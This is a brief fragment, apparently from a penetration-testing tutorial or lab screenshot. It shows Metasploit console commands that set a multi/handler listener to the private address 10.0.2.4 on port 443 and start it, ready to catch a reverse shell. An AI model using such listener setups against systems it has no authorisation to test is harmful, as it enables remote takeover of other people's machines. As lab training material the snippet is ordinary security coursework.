 msf5 exploit(multi/handler) > set lhost 10.0.2.4
lhost => 10.0.2.4
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit